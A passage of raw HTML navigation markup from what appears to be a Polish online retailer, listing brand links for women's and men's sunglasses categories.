href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HALLY-SON-19179.html" target="_self" title="HALLY&amp;SON" class="nav-link --l3" >HALLY&SON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HAVAIANAS-19181.html" target="_self" title="HAVAIANAS" class="nav-link --l3" >HAVAIANAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HELLY-HANSEN-19184.html" target="_self" title="HELLY HANSEN" class="nav-link --l3" >HELLY HANSEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HUGO-19185.html" target="_self" title="HUGO" class="nav-link --l3" >HUGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HUMPHREYS-19187.html" target="_self" title="HUMPHREYS" class="nav-link --l3" >HUMPHREYS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ITALIA-INDEPENDENT-19188.html" target="_self" title="ITALIA INDEPENDENT" class="nav-link --l3" >ITALIA INDEPENDENT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JEE-VICE-19189.html" target="_self" title="JEE VICE" class="nav-link --l3" >JEE VICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JIMMY-CHOO-19190.html" target="_self" title="JIMMY CHOO" class="nav-link --l3" >JIMMY CHOO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JPLUS-19191.html" target="_self" title="JPLUS" class="nav-link --l3" >JPLUS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JUST-CAVALLI-19192.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KAREN-MILLEN-19193.html" target="_self" title="KAREN MILLEN" class="nav-link --l3" >KAREN MILLEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KATE-SPADE-19194.html" target="_self" title="KATE SPADE" class="nav-link --l3" >KATE SPADE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KENZO-19195.html" target="_self" title="KENZO" class="nav-link --l3" >KENZO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LANCASTER-19197.html" target="_self" title="LANCASTER" class="nav-link --l3" >LANCASTER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LANVIN-19199.html" target="_self" title="LANVIN" class="nav-link --l3" >LANVIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LEVIS-19200.html" target="_self" title="LEVI'S" class="nav-link --l3" >LEVI'S</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LGR-19201.html" target="_self" title="LGR" class="nav-link --l3" >LGR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LIUJO-19203.html" target="_self" title="LIUJO" class="nav-link --l3" >LIUJO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LOZZA-19206.html" target="_self" title="LOZZA" class="nav-link --l3" >LOZZA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_M-MISSONI-19207.html" target="_self" title="M MISSONI" class="nav-link --l3" >M MISSONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MARC-JACOBS-19208.html" target="_self" title="MARC JACOBS" class="nav-link --l3" >MARC JACOBS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MILA-ZB-19211.html" target="_self" title="MILA ZB" class="nav-link --l3" >MILA ZB</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MISSONI-19212.html" target="_self" title="MISSONI" class="nav-link --l3" >MISSONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MORE-MORE-19214.html" target="_self" title="MORE &amp; MORE" class="nav-link --l3" >MORE & MORE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MOSCHINO-19215.html" target="_self" title="MOSCHINO" class="nav-link --l3" >MOSCHINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_NIKE-19218.html" target="_self" title="NIKE" class="nav-link --l3" >NIKE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_NINA-RICCI-19219.html" target="_self" title="NINA RICCI" class="nav-link --l3" >NINA RICCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_NO-LOGO-19220.html" target="_self" title="NO LOGO" class="nav-link --l3" >NO LOGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_OPPOSIT-19222.html" target="_self" title="OPPOSIT" class="nav-link --l3" >OPPOSIT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PEPE-JEANS-19223.html" target="_self" title="PEPE JEANS" class="nav-link --l3" >PEPE JEANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PHILIPP-PLEIN-19225.html" target="_self" title="PHILIPP PLEIN" class="nav-link --l3" >PHILIPP PLEIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_POLAROID-19227.html" target="_self" title="POLAROID" class="nav-link --l3" >POLAROID</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_POLO-RALPH-LAUREN-19229.html" target="_self" title="POLO RALPH LAUREN" class="nav-link --l3" >POLO RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PORSCHE-19231.html" target="_self" title="PORSCHE" class="nav-link --l3" >PORSCHE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SARTORIALEYES-19234.html" target="_self" title="SARTORIALEYES" class="nav-link --l3" >SARTORIALEYES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SISLEY-19236.html" target="_self" title="SISLEY" class="nav-link --l3" >SISLEY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SKECHERS-19238.html" target="_self" title="SKECHERS" class="nav-link --l3" >SKECHERS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_STING-19240.html" target="_self" title="STING" class="nav-link --l3" >STING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TED-BAKER-19242.html" target="_self" title="TED BAKER" class="nav-link --l3" >TED BAKER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TIMBERLAND-19243.html" target="_self" title="TIMBERLAND" class="nav-link --l3" >TIMBERLAND</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TOMMY-JEANS-19245.html" target="_self" title="TOMMY JEANS" class="nav-link --l3" >TOMMY JEANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TOUS-19246.html" target="_self" title="TOUS" class="nav-link --l3" >TOUS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TRUSSARDI-19247.html" target="_self" title="TRUSSARDI" class="nav-link --l3" >TRUSSARDI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VICTORIA-BECKHAM-19250.html" target="_self" title="VICTORIA BECKHAM" class="nav-link --l3" >VICTORIA BECKHAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VICTORIAS-SECRET-19252.html" target="_self" title="VICTORIA'S SECRET" class="nav-link --l3" >VICTORIA'S SECRET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VICTORIAS-SECRET-PINK-19253.html" target="_self" title="VICTORIA'S SECRET PINK" class="nav-link --l3" >VICTORIA'S SECRET PINK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VOGUE-19254.html" target="_self" title="VOGUE" class="nav-link --l3" >VOGUE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VUARNET-19255.html" target="_self" title="VUARNET" class="nav-link --l3" >VUARNET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_WEB-EYEWEAR-19257.html" target="_self" title="WEB EYEWEAR" class="nav-link --l3" >WEB EYEWEAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_YALEA-19258.html" target="_self" title="YALEA" class="nav-link --l3" >YALEA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ZADIG-VOLTAIRE-19259.html" target="_self" title="ZADIG&amp;VOLTAIRE" class="nav-link --l3" >ZADIG&VOLTAIRE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LIU-JO-19261.html" target="_self" title="LIU JO" class="nav-link --l3" >LIU JO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BOSS-19264.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LOVE-MOSCHINO-19268.html" target="_self" title="LOVE MOSCHINO" class="nav-link --l3" >LOVE MOSCHINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PIERRE-CARDIN-19270.html" target="_self" title="PIERRE CARDIN" class="nav-link --l3" >PIERRE CARDIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SEVEN-STREET-19272.html" target="_self" title="SEVEN STREET" class="nav-link --l3" >SEVEN STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_UNDER-ARMOUR-19273.html" target="_self" title="UNDER ARMOUR" class="nav-link --l3" >UNDER ARMOUR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BELSTAFF-19275.html" target="_self" title="BELSTAFF" class="nav-link --l3" >BELSTAFF</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_EMILIO-PUCCI-19276.html" target="_self" title="EMILIO PUCCI" class="nav-link --l3" >EMILIO PUCCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VERSACE-19278.html" target="_self" title="VERSACE" class="nav-link --l3" >VERSACE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_DSQUARED2-19281.html" target="_self" title="DSQUARED2" class="nav-link --l3" >DSQUARED2</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_RAG-BONE-19284.html" target="_self" title="RAG&amp;BONE" class="nav-link --l3" >RAG&BONE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ATELIER-SWAROVSKI-19286.html" target="_self" title="ATELIER SWAROVSKI" class="nav-link --l3" >ATELIER SWAROVSKI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KENNETH-COLE-20669.html" target="_self" title="KENNETH COLE" class="nav-link --l3" >KENNETH COLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TORY-BURCH-20716.html" target="_self" title="TORY BURCH" class="nav-link --l3" >TORY BURCH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_Hugo-Boss-21166.html" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PORSCHE-DESIGN-21293.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BALMAIN-21298.html" target="_self" title="BALMAIN" class="nav-link --l3" >BALMAIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GUCCI-21302.html" target="_self" title="GUCCI" class="nav-link --l3" >GUCCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PUCCI-22045.html" target="_self" title="PUCCI" class="nav-link --l3" >PUCCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ISABEL-MARANT-22083.html" target="_self" title="ISABEL MARANT" class="nav-link --l3" >ISABEL MARANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MOSCHINO-LOVE-22084.html" target="_self" title="MOSCHINO LOVE" class="nav-link --l3" >MOSCHINO LOVE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LONGINES-22094.html" target="_self" title="LONGINES" class="nav-link --l3" >LONGINES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_Art-of-POLO-25780.html" target="_self" title="Art of POLO" class="nav-link --l3" >Art of POLO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ERMENEGILDO-ZEGNA-26158.html" target="_self" title="ERMENEGILDO ZEGNA" class="nav-link --l3" >ERMENEGILDO ZEGNA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SEVENTH-STREET-26199.html" target="_self" title="SEVENTH STREET" class="nav-link --l3" >SEVENTH STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TOM-FORD-26227.html" target="_self" title="TOM FORD" class="nav-link --l3" >TOM FORD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CHAMPION-27292.html" target="_self" title="CHAMPION" class="nav-link --l3" >CHAMPION</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/meskie-okulary-przeciwloneczne" target="_self" title="Męskie okulary przeciwsłoneczne" class="nav-link --l2" >Męskie okulary przeciwsłoneczne</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/meskie-okulary-przeciwloneczne" target="_self" title="Męskie okulary przeciwsłoneczne" class="nav-link --l2" >Męskie okulary przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Guess-6681.html" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-polaroid" target="_self" title="Polaroid" class="nav-link --l3" >Polaroid</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_WEB-EYEWEAR-6689.html" target="_self" title="WEB EYEWEAR" class="nav-link --l3" >WEB EYEWEAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LACOSTE-6270.html" target="_self" title="LACOSTE" class="nav-link --l3" >LACOSTE</a></li><li class="nav-item"><a  href="/meskie-okulary-adidas" target="_self" title="ADIDAS" class="nav-link --l3" >ADIDAS</a></li><li class="nav-item"><a  href="/meskie-okulary-Tommy-Hilfinger" target="_self" title="Tommy Hilfiger" class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/meskie-okulary-diesel" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-timberland" target="_self" title="Timberland" class="nav-link --l3" >Timberland</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_POLICE-6690.html" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CONVERSE-6691.html" target="_self" title="CONVERSE" class="nav-link --l3" >CONVERSE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Italia-Independent-6696.html" target="_self" title="Italia Independent" class="nav-link --l3" >Italia Independent</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Moncler-6723.html" target="_self" title="Moncler" class="nav-link --l3" >Moncler</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Hugo-Boss-7408.html" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Karl-Lagerfeld-8133.html" target="_self" title="Karl Lagerfeld" class="nav-link --l3" >Karl Lagerfeld</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Michael-Kors-9666.html" target="_self" title="Michael Kors" class="nav-link --l3" >Michael Kors</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ARMANI-EXCHANGE-19139.html" target="_self" title="ARMANI EXCHANGE" class="nav-link --l3" >ARMANI EXCHANGE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ARNETTE-19140.html" target="_self" title="ARNETTE" class="nav-link --l3" >ARNETTE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BENETTON-19142.html" target="_self" title="BENETTON" class="nav-link --l3" >BENETTON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CAROLINA-HERRERA-19145.html" target="_self" title="CAROLINA HERRERA" class="nav-link --l3" >CAROLINA HERRERA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CARRERA-19147.html" target="_self" title="CARRERA" class="nav-link --l3" >CARRERA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CEBE-19149.html" target="_self" title="CEBE" class="nav-link --l3" >CEBE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CHOPARD-19151.html" target="_self" title="CHOPARD" class="nav-link --l3" >CHOPARD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_DAVID-BECKHAM-19153.html" target="_self" title="DAVID BECKHAM" class="nav-link --l3" >DAVID BECKHAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_DSQUARED2-19156.html" target="_self" title="DSQUARED2" class="nav-link --l3" >DSQUARED2</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_EMPORIO-ARMANI-19160.html" target="_self" title="EMPORIO ARMANI" class="nav-link --l3" >EMPORIO ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_FERRAGAMO-19167.html" target="_self" title="FERRAGAMO" class="nav-link --l3" >FERRAGAMO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_FILA-19168.html" target="_self" title="FILA" class="nav-link --l3" >FILA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_GANT-19173.html" target="_self" title="GANT" class="nav-link --l3" >GANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_GIORGIO-ARMANI-19176.html" target="_self" title="GIORGIO ARMANI" class="nav-link --l3" >GIORGIO ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HACKETT-19178.html" target="_self" title="HACKETT" class="nav-link --l3" >HACKETT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HAVAIANAS-19182.html" target="_self" title="HAVAIANAS" class="nav-link --l3" >HAVAIANAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HELLY-HANSEN-19183.html" target="_self" title="HELLY HANSEN" class="nav-link --l3" >HELLY HANSEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BOSS-19186.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_KODAK-19196.html" target="_self" title="KODAK" class="nav-link --l3" >KODAK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LANVIN-19198.html" target="_self" title="LANVIN" class="nav-link --l3" >LANVIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LGR-19202.html" target="_self" title="LGR" class="nav-link --l3" >LGR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LOZZA-19205.html" target="_self" title="LOZZA" class="nav-link --l3" >LOZZA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_MARC-JACOBS-19209.html" target="_self" title="MARC JACOBS" class="nav-link --l3" >MARC JACOBS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_MERCEDES-BENZ-19210.html" target="_self" title="MERCEDES BENZ" class="nav-link --l3" >MERCEDES BENZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_NAUTICA-19216.html" target="_self" title="NAUTICA" class="nav-link --l3" >NAUTICA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_NIKE-19217.html" target="_self" title="NIKE" class="nav-link --l3" >NIKE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PEPE-JEANS-19224.html" target="_self" title="PEPE JEANS" class="nav-link --l3" >PEPE JEANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PHILIPP-PLEIN-19226.html" target="_self" title="PHILIPP PLEIN" class="nav-link --l3" >PHILIPP PLEIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_POLAROID-SPORT-19228.html" target="_self" title="POLAROID SPORT" class="nav-link --l3" >POLAROID SPORT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_POLO-RALPH-LAUREN-19230.html" target="_self" title="POLO RALPH LAUREN" class="nav-link --l3" >POLO RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_RALPH-LAUREN-19232.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SISLEY-19235.html" target="_self" title="SISLEY" class="nav-link --l3" >SISLEY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SKECHERS-19237.html" target="_self" title="SKECHERS" class="nav-link --l3" >SKECHERS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_STING-19239.html" target="_self" title="STING" class="nav-link --l3" >STING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_TIME-FORCE-19244.html" target="_self" title="TIME FORCE" class="nav-link --l3" >TIME FORCE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_TRY-COVER-CHANGE-19248.html" target="_self" title="TRY COVER CHANGE" class="nav-link --l3" >TRY COVER CHANGE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_UNDER-ARMOUR-19249.html" target="_self" title="UNDER ARMOUR" class="nav-link --l3" >UNDER ARMOUR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_VUARNET-19256.html" target="_self" title="VUARNET" class="nav-link --l3" >VUARNET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ZADIG-VOLTAIRE-19260.html" target="_self" title="ZADIG&amp;VOLTAIRE" class="nav-link --l3" >ZADIG&VOLTAIRE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_JUST-CAVALLI-19262.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PHILIPP-PLEIN-SPORT-19263.html" target="_self" title="PHILIPP PLEIN SPORT" class="nav-link --l3" >PHILIPP PLEIN SPORT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CARRERA-DUCATI-19265.html" target="_self" title="CARRERA DUCATI" class="nav-link --l3" >CARRERA DUCATI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LEVIS-19267.html" target="_self" title="LEVIS" class="nav-link --l3" >LEVIS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SEVEN-STREET-19271.html" target="_self" title="SEVEN STREET" class="nav-link --l3" >SEVEN STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BELSTAFF-19274.html" target="_self" title="BELSTAFF" class="nav-link --l3" >BELSTAFF</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HUGO-19282.html" target="_self" title="HUGO" class="nav-link --l3" >HUGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_RAG-BONE-19285.html" target="_self" title="RAG&amp;BONE" class="nav-link --l3" >RAG&BONE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LEVIS-19346.html" target="_self" title="LEVI'S" class="nav-link --l3" >LEVI'S</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_UNDER-ARMOUR-On-20487.html" target="_self" title="UNDER ARMOUR On ♂" class="nav-link --l3" >UNDER ARMOUR On ♂</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_KENNETH-COLE-20668.html" target="_self" title="KENNETH COLE" class="nav-link --l3" >KENNETH COLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BURBERRY-20713.html" target="_self" title="BURBERRY" class="nav-link --l3" >BURBERRY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ARMANI-20715.html" target="_self" title="ARMANI" class="nav-link --l3" >ARMANI</a></li><li 